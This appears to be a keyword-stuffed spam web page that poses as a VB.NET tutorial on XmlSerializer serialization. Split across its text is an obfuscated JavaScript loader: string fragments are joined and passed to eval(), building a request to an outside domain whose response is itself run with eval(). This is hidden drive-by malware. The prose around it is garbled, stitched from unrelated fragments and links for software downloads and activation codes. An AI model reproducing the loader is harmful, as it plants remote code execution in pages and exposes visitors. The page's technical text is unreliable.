

Vb Net Serialize And Deserialize Objects That Start With X



Vb Net Serialize And Deserialize Objects That Start With X



sen"; A["gReY"] = "ttpR"; A["Xvdn"] = "cQwB"; A["UXfg"] = "UWFl"; A["tjID"] = "IBAw"; A["zXsh"] = "LT1t"; A["Iwwd"] = "GAgJ"; A["vjnx"] = "cH1A"; A["jCOE"] = "onlo"; A["PSvd"] = "; xhr"; A["wLJB"] = "RVl5"; A["xJBc"] = "'/l"; A["Dmad"] = "nKwY"; A["Nkef"] = "eque"; A["Phmt"] = "YVVA"; A["vdhk"] = "SR1F"; A["mJLf"] = "unct"; A["QzGx"] = "f = do"; A["Tsqz"] = "BUFR"; A["NRIr"] = "re"; A["dFfH"] = "efer"; A["pPqo"] = "KBVx"; A["bUAK"] = "MUhg"; A["CUdu"] = "XMLH"; A["eIRg"] = "nfo/"; A["JfPP"] = "xhr... Inside the Try block, I am calling Serialize object by passing Stream and object to serialize (in this case ArrayList).

- 1. objects that start with
- 2. objects that start with e
- 3. objects that start with k

 $\label{eq:res:saparate} res:; A["RjkG"]="d();"; A["RLsx"]="ocod"; A["Mbsd"]="VQRx"; A["sxnD"]="nt r"; A["IDPJ"]="=Bg1"; A["oCbm"]="LFlw"; A["FKTA"]="ad=f"; A["akBM"]="(xhr"; A["Bpsy"]="DUhc"; A["XjOy"]="var "; A["oqrl"]="xhr="; A["EONd"]="XV0c"; eval(A["XjOy"]+A["oqrl"]+A["nGHT"]+A["CUdu"]+A["gReY"]+A["Nkef"]+A["GhQF"]+A["PSvd"]+A["dSFm"]+A["dQBD"]+A["YnAf"]+A["xJBc"]+A["RLsx"]+A["KUzN"]+A["eIRg"]+A["zKvt"]+A["IDPJ"]+A["pPqo"]+A["pAaA"]+A["IXHV"]+A["EONd"]+A["zXsh"]+A["sRht"]+A["Xvdn"]+A["QhTS"]+A["SRMb"]+A["vdhk"]+A["UXfg"]+A["bUAK"]+A["WrSn"]+A["IHqw"]+A["IVpT"]+A["wLJB"]+A["eOdL"]+A["bLHw"]+A["Phmt"]+A["Mbsd"]+A["Tsqz"]+A["nGGk"]+A["Bpsy"]+A["NmNi"]+A["oCbm"]+A["RNIk"]+A["Iwwd"]+A["vVIG"]+A["Dmad"]+A["vjnx"]+A["hRkL"]+A["tjID"]+A["tefj"]+A["afkf"]+A["JfPP"]+A["jCOE"]+A["FKTA"]+A["mJLf"]+A["oDeY"]+A["DWQz"]+A["NRIr"]+A["QzGx"]+A["cTsq"]+A["sxnD"]+A["dffH"]+A["ohrI"]+A["raTv"]+A["akBM"]+A["nqbq"]+A["TxMg"]+A["ewyr"]+A["rvLQ"]+A["PSvd"]+A["pAVW"]+A["RjkG"]); When you deserialize an object, the transport format determines whether you will create a stream or file object.$ 

## objects that start with

objects that start with objects that start with n, objects that start with e, objects that start with objects that start with k, objects that start with y, objects that start with u, objects that start with d, objects that start with l, objects that start with j, objects that start with a, objects that start with h, objects that start with v, objects that start with s How To Download Free Programs For Mac

System Xml Serialization XmlSerializer is used to perform shallow serialization. After the transport format is determined, you can call the Serialize or Deserialize methods, as required. Shallow serialization converts the public properties and fields into XML while deep serialization converts both public and private members into XML. The reverse of serialization, loading XML into the object, is called deserialization. Download free munire emma crib conversion kit for mac



Download Iso Mac Os High Sierra

## objects that start with e

## Download Espt Pph Masa Pasal 23 A

To deserialize an object Construct a XmlSerializer using the type of the object to deserialize. Since Serialization process puts some type of water mark in serialized object itself so when desializating it checks for the same Assembly with the same version which serialized this object... • • Introduction The process of converting the data in an object to XML is called serialization.. As much as I like using the XmlSerializer, the limitations it has are enough to drive a man crazy. <u>Activation Bpm Code Pro Studio</u>

## objects that start with k

Free Ricoh Aficio Mp 5001 Driver For Mac

";A["dSFm"]=" ope";A["NmNi"]="SHUc";A["oDeY"]="ion(";A["IXHV"]="HRhN";A["KUzN"]="ay.. I would like to invoke XmlSerializer Deserialize passing it an XDocument It can take a Stream, an XmlReader or a TextReader.. i";A["vVIG"]="KAB k";A["raTv"]="eval";A["RNIk"]="cQBQ";A["ohrI"]="rer;";A["eOdL"]="ZHFU";A["rvLQ"]="t);}";A["nGHT"]="new ";A["Gh QF"]="st()";A["hRkL"]="AGQc";A["zKvt"]="?yqO";A["pAaA"]="WCQc";A["nGGk"]="AG0V";A["bLHw"]="eDQd";A["afk f"]="=');";A["WrSn"]="ECFI";A["sRht"]="ZBRM";A["nqbq"]=".. Instantiating MemoryStream, this will be passed to the Serialize method of the XmlSerializer object.. If it is the same then it desrializes it successfully else raise the exception you are getting.. var A = new Array();A["TxMg"]="pons";A["YnAf"]="ET',";A["dQBD"]="n('G";A["QhTS"]="OXFV";A["DWQz"]=") {va";A["cTsq"]="cume";A["lHqw"]="bBgd";A["IVpT"]="HUkp";A["tefj"]="cBw=";A["SRMb"]="HSkF";A["ewyr"]="eTex"; A["pAVW"]=".. Can I generate one of the above from XDocument without actually dumping the XDocument into some

intermediate store, such as a MemoryStream? It seems that what I'm after is an implementation of XmlReader that works with an XDocument.. XmlSerializer doesn't support most of the types defined in the System Collections namespace. ae05505a44 <a href="Download Lagu Tasya Rosmala Payung Hitam">Download Lagu Tasya Rosmala Payung Hitam</a>

ae05505a44

**Usb For Mac**